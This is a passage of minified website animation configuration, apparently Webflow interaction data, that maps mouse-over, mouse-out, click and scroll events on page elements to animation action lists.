delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c},"e-3418":{id:"e-3418",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2033",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3419"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b82c71eb-141c-0927-36c2-52fadafc78e0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b82c71eb-141c-0927-36c2-52fadafc78e0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c},"e-3419":{id:"e-3419",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2036",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3418"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b82c71eb-141c-0927-36c2-52fadafc78e0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b82c71eb-141c-0927-36c2-52fadafc78e0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c},"e-3420":{id:"e-3420",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2033",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3421"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b82c71eb-141c-0927-36c2-52fadafc78ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b82c71eb-141c-0927-36c2-52fadafc78ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c},"e-3421":{id:"e-3421",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2036",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3420"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b82c71eb-141c-0927-36c2-52fadafc78ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b82c71eb-141c-0927-36c2-52fadafc78ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c},"e-3422":{id:"e-3422",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1847",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3423"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|344658af-de5d-039f-add4-ebf30b091315",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|344658af-de5d-039f-add4-ebf30b091315",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9fb6174},"e-3423":{id:"e-3423",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1848",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3422"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|344658af-de5d-039f-add4-ebf30b091315",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|344658af-de5d-039f-add4-ebf30b091315",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9fb6174},"e-3424":{id:"e-3424",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1849",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3425"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|344658af-de5d-039f-add4-ebf30b091316",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|344658af-de5d-039f-add4-ebf30b091316",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9fb6174},"e-3426":{id:"e-3426",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3415"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e6},"e-3427":{id:"e-3427",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3414"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e7},"e-3428":{id:"e-3428",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2061",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3429"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bc1fc15ed578ac27b2a99|8909bebf-d9fc-4fb4-686d-e642a3036dff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bc1fc15ed578ac27b2a99|8909bebf-d9fc-4fb4-686d-e642a3036dff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bba01a0fe},"e-3429":{id:"e-3429",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2062",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3428"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bc1fc15ed578ac27b2a99|8909bebf-d9fc-4fb4-686d-e642a3036dff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bc1fc15ed578ac27b2a99|8909bebf-d9fc-4fb4-686d-e642a3036dff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bba01a0fe},"e-3430":{id:"e-3430",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2063",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3431"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bc1fc15ed578ac27b2a99|8909bebf-d9fc-4fb4-686d-e642a3036e00",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bc1fc15ed578ac27b2a99|8909bebf-d9fc-4fb4-686d-e642a3036e00",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bba01a0fe},"e-3510":{id:"e-3510",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3511"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e6},"e-3511":{id:"e-3511",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3510"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e7},"e-3512":{id:"e-3512",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2244",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3513"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|d1d7e958-7684-1436-fcc3-5531e51c5605",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|d1d7e958-7684-1436-fcc3-5531e51c5605",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bba0b7a9c},"e-3513":{id:"e-3513",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2245",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3512"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|d1d7e958-7684-1436-fcc3-5531e51c5605",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|d1d7e958-7684-1436-fcc3-5531e51c5605",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bba0b7a9c},"e-3514":{id:"e-3514",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2246",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3515"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|d1d7e958-7684-1436-fcc3-5531e51c5606",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|d1d7e958-7684-1436-fcc3-5531e51c5606",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bba0b7a9c},"e-3602":{id:"e-3602",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3603"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e6},"e-3603":{id:"e-3603",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3602"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e7},"e-3604":{id:"e-3604",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2385",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3605"}},mediaQueries:["main","medium","small","tiny"],target:{id:"4d881688-2806-a067-841a-155690ade352",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"4d881688-2806-a067-841a-155690ade352",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95a7611f},"e-3605":{id:"e-3605",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2386",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3604"}},mediaQueries:["main","medium","small","tiny"],target:{id:"4d881688-2806-a067-841a-155690ade352",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"4d881688-2806-a067-841a-155690ade352",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95a7611f},"e-3606":{id:"e-3606",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2385",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3607"}},mediaQueries:["main","medium","small","tiny"],target:{id:"4d881688-2806-a067-841a-155690ade357",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"4d881688-2806-a067-841a-155690ade357",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95a7611f},"e-3607":{id:"e-3607",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2386",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3606"}},mediaQueries:["main","medium","small","tiny"],target:{id:"4d881688-2806-a067-841a-155690ade357",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"4d881688-2806-a067-841a-155690ade357",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95a7611f},"e-3608":{id:"e-3608",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2433",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3609"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b338b546-f633-c786-7244-421c24e564e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b338b546-f633-c786-7244-421c24e564e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9f7226ef},"e-3609":{id:"e-3609",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2434",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3608"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b338b546-f633-c786-7244-421c24e564e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b338b546-f633-c786-7244-421c24e564e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9f7226f2},"e-3610":{id:"e-3610",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2443",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3609"}},mediaQueries:["main","medium","small","tiny"],target:{id:"37c0e32e-e713-3b57-4f53-72ad6f6ed6c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"37c0e32e-e713-3b57-4f53-72ad6f6ed6c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9f7226ef},"e-3611":{id:"e-3611",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2444",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3608"}},mediaQueries:["main","medium","small","tiny"],target:{id:"37c0e32e-e713-3b57-4f53-72ad6f6ed6c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"37c0e32e-e713-3b57-4f53-72ad6f6ed6c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9f7226f2},"e-3612":{id:"e-3612",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2449",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3609"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e0da379d-59d7-6658-2eee-8bae98f88fa2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e0da379d-59d7-6658-2eee-8bae98f88fa2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9f7226ef},"e-3613":{id:"e-3613",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2450",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3608"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e0da379d-59d7-6658-2eee-8bae98f88fa2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e0da379d-59d7-6658-2eee-8bae98f88fa2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9f7226f2},"e-3710":{id:"e-3710",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3711"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e6},"e-3711":{id:"e-3711",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3710"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e7},"e-3712":{id:"e-3712",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2638",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3713"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb8456",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb8456",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x194a9337f23},"e-3714":{id:"e-3714",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2624",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3715"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb8480",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb8480",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7f6d3a},"e-3715":{id:"e-3715",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2629",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3714"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb8480",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb8480",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7f6d3b},"e-3716":{id:"e-3716",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2624",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3717"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb848c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb848c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7fade8},"e-3717":{id:"e-3717",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2629",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3716"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb848c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb848c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7fade9},"e-3718":{id:"e-3718",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2624",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3719"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb84a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb84a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7fde7c},"e-3719":{id:"e-3719",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2629",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3718"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb84a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb84a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7fde7e},"e-3720":{id:"e-3720",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2624",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3721"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb84c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb84c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b800ee6},"e-3721":{id:"e-3721",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2629",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3720"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb84c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb84c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b800ee7},"e-3722":{id:"e-3722",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2624",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3723"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb84d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb84d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b803c3e},"e-3723":{id:"e-3723",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2629",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3722"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb84d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5